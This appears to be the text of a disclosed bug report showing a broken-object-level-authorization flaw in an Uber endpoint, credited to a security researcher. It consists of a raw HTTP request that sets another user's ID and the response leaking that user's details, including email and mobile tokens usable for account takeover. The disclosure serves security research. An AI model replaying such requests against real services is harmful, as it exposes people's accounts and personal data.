 BOLA - Uber - Full Account Takeover
Request
POST /marketplace/\_rpc?rpc=getConsentScreenDetails HTTP/1.1
Host: bonjour.uber.com
Connection: close
Content-Length: 67
Accept: application/json
Origin: [https://bonjour.uber.com](https://bonjour.uber.com)
x-csrf-token: xxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleW
DNT: 1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxxxx
{“language”:”en”,”userUuid”:”xxxx-776-4xxxx1bd-861a-837xxx604ce”}
Response
{
“status”:”success”,
”data”:{
“data”:{
“language”:”en”,
”userUuid”:”xxxxxx1e”
},
”getUser”:{
“uuid”:”cxxxxxc5f7371e”,
”firstname”:”Maxxxx”,
”lastname”:”XXXX”,
”role”:”PARTNER”,
”languageId”:1,
”countryId”:77,
”mobile”:null,
”mobileToken”:1234,
”mobileCountryId”:77,
”mobileCountryCode”:”+91",
”hasAmbiguousMobileCountry”:false,
”lastConfirmedMobileCountryId”:77,
”email”:”xxxx@gmail.com”,
”emailToken”:”xxxxxxxx”,
Found by Anand Prakash,
AppSecure
2021-10-21 14:02:10